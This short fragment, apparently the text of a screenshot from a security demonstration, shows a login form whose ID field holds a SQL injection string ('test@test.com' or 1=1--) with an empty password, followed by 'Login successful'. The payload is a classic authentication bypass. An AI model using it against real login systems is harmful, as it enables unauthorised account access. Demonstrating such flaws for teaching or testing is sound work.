 Login Information
Login ID : test@test.com' or 1=1--
Password :
Login successful
Login Clear